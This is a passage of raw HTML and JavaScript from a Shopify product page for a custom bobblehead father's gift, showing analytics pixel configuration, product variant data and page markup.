78596","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"405307428","configuration":"{\"pixelCode\":\"CSTK6FRC77U71GVBP64G\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"331612196","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-0MSXFFZGKV\\\",\\\"AW-727709329\\\",\\\"GT-55VSSM5\\\"],\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-0MSXFFZGKV\\\",\\\"AW-727709329\\\/pLJgCOrSkaUBEJHt_9oC\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-0MSXFFZGKV\\\",\\\"AW-727709329\\\/rizMCJrTkaUBEJHt_9oC\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-0MSXFFZGKV\\\",\\\"AW-727709329\\\/FPpsCOTSkaUBEJHt_9oC\\\",\\\"MC-QKGGNMQ8TC\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-0MSXFFZGKV\\\",\\\"AW-727709329\\\/Iw5FCOHSkaUBEJHt_9oC\\\",\\\"MC-QKGGNMQ8TC\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-0MSXFFZGKV\\\",\\\"AW-727709329\\\/C_IRCN7SkaUBEJHt_9oC\\\",\\\"MC-QKGGNMQ8TC\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-0MSXFFZGKV\\\",\\\"AW-727709329\\\/RWh2CJ3TkaUBEJHt_9oC\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-0MSXFFZGKV\\\",\\\"AW-727709329\\\/bvbdCOfSkaUBEJHt_9oC\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"179765284","configuration":"{\"pixel_id\":\"1363800027821211\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"59768868","configuration":"{\"tagID\":\"2613371870638\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"BobbleGifts","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"bobblegifts.myshopify.com","countryCode":"HK","storefrontUrl":"https:\/\/www.bobblegifts.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":79.0,"currencyCode":"USD"},"product":{"title":"Custom Bobblehead for Father Gift","vendor":"bobblegifts","id":"7036466397220","untranslatedTitle":"Custom Bobblehead for Father Gift","url":"\/products\/custom-bobblehead-for-father-gift","type":"1 Person"},"id":"40226904244260","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG517.jpg?v=1652880131"},"sku":"BG517","title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","untranslatedTitle":"15cm(6in) \/ Stationary Head \/ Standard Sculpting"},{"price":{"amount":98.0,"currencyCode":"USD"},"product":{"title":"Custom Bobblehead for Father Gift","vendor":"bobblegifts","id":"7036466397220","untranslatedTitle":"Custom Bobblehead for Father Gift","url":"\/products\/custom-bobblehead-for-father-gift","type":"1 Person"},"id":"40226904277028","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG517.jpg?v=1652880131"},"sku":"BG517","title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","untranslatedTitle":"15cm(6in) \/ Stationary Head \/ Faster Sculpting"},{"price":{"amount":108.0,"currencyCode":"USD"},"product":{"title":"Custom Bobblehead for Father Gift","vendor":"bobblegifts","id":"7036466397220","untranslatedTitle":"Custom Bobblehead for Father Gift","url":"\/products\/custom-bobblehead-for-father-gift","type":"1 Person"},"id":"40226904309796","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG517.jpg?v=1652880131"},"sku":"BG517","title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","untranslatedTitle":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting"},{"price":{"amount":98.0,"currencyCode":"USD"},"product":{"title":"Custom Bobblehead for Father Gift","vendor":"bobblegifts","id":"7036466397220","untranslatedTitle":"Custom Bobblehead for Father Gift","url":"\/products\/custom-bobblehead-for-father-gift","type":"1 Person"},"id":"40226904342564","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG517.jpg?v=1652880131"},"sku":"BG517","title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","untranslatedTitle":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting"},{"price":{"amount":107.0,"currencyCode":"USD"},"product":{"title":"Custom Bobblehead for Father Gift","vendor":"bobblegifts","id":"7036466397220","untranslatedTitle":"Custom Bobblehead for Father Gift","url":"\/products\/custom-bobblehead-for-father-gift","type":"1 Person"},"id":"40226904375332","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG517.jpg?v=1652880131"},"sku":"BG517","title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","untranslatedTitle":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting"},{"price":{"amount":117.0,"currencyCode":"USD"},"product":{"title":"Custom Bobblehead for Father Gift","vendor":"bobblegifts","id":"7036466397220","untranslatedTitle":"Custom Bobblehead for Father Gift","url":"\/products\/custom-bobblehead-for-father-gift","type":"1 Person"},"id":"40226904408100","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG517.jpg?v=1652880131"},"sku":"BG517","title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","untranslatedTitle":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting"},{"price":{"amount":97.0,"currencyCode":"USD"},"product":{"title":"Custom Bobblehead for Father Gift","vendor":"bobblegifts","id":"7036466397220","untranslatedTitle":"Custom Bobblehead for Father Gift","url":"\/products\/custom-bobblehead-for-father-gift","type":"1 Person"},"id":"40226904440868","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG517.jpg?v=1652880131"},"sku":"BG517","title":"18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","untranslatedTitle":"18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting"},{"price":{"amount":106.0,"currencyCode":"USD"},"product":{"title":"Custom Bobblehead for Father Gift","vendor":"bobblegifts","id":"7036466397220","untranslatedTitle":"Custom Bobblehead for Father Gift","url":"\/products\/custom-bobblehead-for-father-gift","type":"1 Person"},"id":"40226904473636","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG517.jpg?v=1652880131"},"sku":"BG517","title":"18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","untranslatedTitle":"18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting"},{"price":{"amount":116.0,"currencyCode":"USD"},"product":{"title":"Custom Bobblehead for Father Gift","vendor":"bobblegifts","id":"7036466397220","untranslatedTitle":"Custom Bobblehead for Father Gift","url":"\/products\/custom-bobblehead-for-father-gift","type":"1 Person"},"id":"40226904506404","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG517.jpg?v=1652880131"},"sku":"BG517","title":"18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","untranslatedTitle":"18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting"},{"price":{"amount":106.0,"currencyCode":"USD"},"product":{"title":"Custom Bobblehead for Father Gift","vendor":"bobblegifts","id":"7036466397220","untranslatedTitle":"Custom Bobblehead for Father Gift","url":"\/products\/custom-bobblehead-for-father-gift","type":"1 Person"},"id":"40226904539172","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG517.jpg?v=1652880131"},"sku":"BG517","title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","untranslatedTitle":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting"},{"price":{"amount":115.0,"currencyCode":"USD"},"product":{"title":"Custom Bobblehead for Father Gift","vendor":"bobblegifts","id":"7036466397220","untranslatedTitle":"Custom Bobblehead for Father Gift","url":"\/products\/custom-bobblehead-for-father-gift","type":"1 Person"},"id":"40226904571940","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG517.jpg?v=1652880131"},"sku":"BG517","title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","untranslatedTitle":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting"},{"price":{"amount":125.0,"currencyCode":"USD"},"product":{"title":"Custom Bobblehead for Father Gift","vendor":"bobblegifts","id":"7036466397220","untranslatedTitle":"Custom Bobblehead for Father Gift","url":"\/products\/custom-bobblehead-for-father-gift","type":"1 Person"},"id":"40226904604708","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG517.jpg?v=1652880131"},"sku":"BG517","title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","untranslatedTitle":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting"},{"price":{"amount":105.0,"currencyCode":"USD"},"product":{"title":"Custom Bobblehead for Father Gift","vendor":"bobblegifts","id":"7036466397220","untranslatedTitle":"Custom Bobblehead for Father Gift","url":"\/products\/custom-bobblehead-for-father-gift","type":"1 Person"},"id":"40226904637476","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG517.jpg?v=1652880131"},"sku":"BG517","title":"23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","untranslatedTitle":"23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting"},{"price":{"amount":114.0,"currencyCode":"USD"},"product":{"title":"Custom Bobblehead for Father Gift","vendor":"bobblegifts","id":"7036466397220","untranslatedTitle":"Custom Bobblehead for Father Gift","url":"\/products\/custom-bobblehead-for-father-gift","type":"1 Person"},"id":"40226904670244","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG517.jpg?v=1652880131"},"sku":"BG517","title":"23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","untranslatedTitle":"23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting"},{"price":{"amount":124.0,"currencyCode":"USD"},"product":{"title":"Custom Bobblehead for Father Gift","vendor":"bobblegifts","id":"7036466397220","untranslatedTitle":"Custom Bobblehead for Father Gift","url":"\/products\/custom-bobblehead-for-father-gift","type":"1 Person"},"id":"40226904703012","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG517.jpg?v=1652880131"},"sku":"BG517","title":"23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","untranslatedTitle":"23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting"},{"price":{"amount":114.0,"currencyCode":"USD"},"product":{"title":"Custom Bobblehead for Father Gift","vendor":"bobblegifts","id":"7036466397220","untranslatedTitle":"Custom Bobblehead for Father Gift","url":"\/products\/custom-bobblehead-for-father-gift","type":"1 Person"},"id":"40226904735780","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG517.jpg?v=1652880131"},"sku":"BG517","title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","untranslatedTitle":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting"},{"price":{"amount":123.0,"currencyCode":"USD"},"product":{"title":"Custom Bobblehead for Father Gift","vendor":"bobblegifts","id":"7036466397220","untranslatedTitle":"Custom Bobblehead for Father Gift","url":"\/products\/custom-bobblehead-for-father-gift","type":"1 Person"},"id":"40226904768548","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG517.jpg?v=1652880131"},"sku":"BG517","title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","untranslatedTitle":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting"},{"price":{"amount":133.0,"currencyCode":"USD"},"product":{"title":"Custom Bobblehead for Father Gift","vendor":"bobblegifts","id":"7036466397220","untranslatedTitle":"Custom Bobblehead for Father Gift","url":"\/products\/custom-bobblehead-for-father-gift","type":"1 Person"},"id":"40226904801316","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG517.jpg?v=1652880131"},"sku":"BG517","title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","untranslatedTitle":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting"}],"purchasingCompany":null},},"https://www.bobblegifts.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"6769344548","storefrontBaseUrl":"https:\/\/www.bobblegifts.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":79.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Custom Bobblehead for Father Gift\",\"vendor\":\"bobblegifts\",\"id\":\"7036466397220\",\"untranslatedTitle\":\"Custom Bobblehead for Father Gift\",\"url\":\"\/products\/custom-bobblehead-for-father-gift\",\"type\":\"1 Person\"},\"id\":\"40226904244260\",\"image\":{\"src\":\"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG517.jpg?v=1652880131\"},\"sku\":\"BG517\",\"title\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\",\"untranslatedTitle\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":7036466397220,"gid":"gid:\/\/shopify\/Product\/7036466397220","vendor":"bobblegifts","type":"1 Person","handle":"custom-bobblehead-for-father-gift","variants":[{"id":40226904244260,"price":7900,"name":"Custom Bobblehead for Father Gift - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","sku":"BG517"},{"id":40226904277028,"price":9800,"name":"Custom Bobblehead for Father Gift - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","sku":"BG517"},{"id":40226904309796,"price":10800,"name":"Custom Bobblehead for Father Gift - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","sku":"BG517"},{"id":40226904342564,"price":9800,"name":"Custom Bobblehead for Father Gift - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG517"},{"id":40226904375332,"price":10700,"name":"Custom Bobblehead for Father Gift - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG517"},{"id":40226904408100,"price":11700,"name":"Custom Bobblehead for Father Gift - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG517"},{"id":40226904440868,"price":9700,"name":"Custom Bobblehead for Father Gift - 18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG517"},{"id":40226904473636,"price":10600,"name":"Custom Bobblehead for Father Gift - 18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG517"},{"id":40226904506404,"price":11600,"name":"Custom Bobblehead for Father Gift - 18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG517"},{"id":40226904539172,"price":10600,"name":"Custom Bobblehead for Father Gift - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG517"},{"id":40226904571940,"price":11500,"name":"Custom Bobblehead for Father Gift - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG517"},{"id":40226904604708,"price":12500,"name":"Custom Bobblehead for Father Gift - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG517"},{"id":40226904637476,"price":10500,"name":"Custom Bobblehead for Father Gift - 23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG517"},{"id":40226904670244,"price":11400,"name":"Custom Bobblehead for Father Gift - 23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG517"},{"id":40226904703012,"price":12400,"name":"Custom Bobblehead for Father Gift - 23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG517"},{"id":40226904735780,"price":11400,"name":"Custom Bobblehead for Father Gift - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG517"},{"id":40226904768548,"price":12300,"name":"Custom Bobblehead for Father Gift - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG517"},{"id":40226904801316,"price":13300,"name":"Custom Bobblehead for Father Gift - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG517"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7036466397220,"requestId":"a9629e72-2130-4963-b812-289e6baf743d-1769400732"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 6769344548,
      theme_id: 166522454052,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.bobblegifts.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.bobblegifts.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.bobblegifts.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":6769344548,"isMerchantRequest":null,"themeId":166522454052,"themeCityHash":"16127522629889250844","contentLanguage":"en","currency":"USD","eventMetadataId":"856bc809-a6f1-4bb6-86bc-785699820945"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7036466397220,"requestId":"a9629e72-2130-4963-b812-289e6baf743d-1769400732","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":40226904244260,"productId":7036466397220,"productGid":"gid:\/\/shopify\/Product\/7036466397220","name":"Custom Bobblehead for Father Gift - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","price":"79.00","sku":"BG517","brand":"bobblegifts","variant":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","category":"1 Person","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":40226904244260,"productId":7036466397220,"productGid":"gid:\/\/shopify\/Product\/7036466397220","name":"Custom Bobblehead for Father Gift - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","price":"79.00","sku":"BG517","brand":"bobblegifts","variant":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","category":"1 Person","nonInteraction":true,"remote":false,"referer":"https:\/\/www.bobblegifts.com\/products\/custom-bobblehead-for-father-gift"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.bobblegifts.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.bobblegifts.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="6769344548"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="166522454052"
  data-theme-name="Debutify"
  data-theme-version="2.0.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.bobblegifts.com/api/collect"
></script>
</head>
             
<link href="//www.bobblegifts.com/cdn/shop/t/82/assets/natioalbossdaysale-style.css?v=54325734353772361241760960056" rel="stylesheet" type="text/css" media="all" />

<body id="custom-bobblehead-for-father-gift-from-his-photos-online"
      class="
             
             sticky-header
             
             
             template-product">

            
              


            

  <div id="SearchDrawer" class="drawer drawer--top">
    <div class="drawer__inner">
    	<!-- /snippets/search-bar.liquid -->


<form action="/search" method="get" class="input-group search-bar input-group-full" role="search">
  
  <input type="search" name="q" value="" placeholder="Search our store" class="search-input input-group-field" aria-label="Search our store">
  <span class="input-group-btn">
    <button type="submit" class="btn btn--primary">
      <span class="fas fa-search" aria-hidden="true"></span>
      <span class="sumbit-text">Search</span>
    </button>
  </span>
</form>

    </div>
  </div>

  <div id="shopify-section-drawer-menu" class="shopify-section drawer-menu-section"><div id="NavDrawer" class="drawer drawer--left drawer--has-fixed-header has-social-medias cart-spacer" data-section-id="drawer-menu" data-section-type="drawer-menu-section">
  <div class="drawer__fixed-header">
    <div class="drawer__header">
      <div class="drawer__title">
<!--           <span class="fas fa-bars" aria-hidden="true"></span> -->
        <svg class="icon-fas icon-bars" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="hamburger-menu"><path d="M5 7h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1zm0 6h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1zm0 6h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1z"></path></svg>
        Menu
      </div>
      <div class="drawer__close">
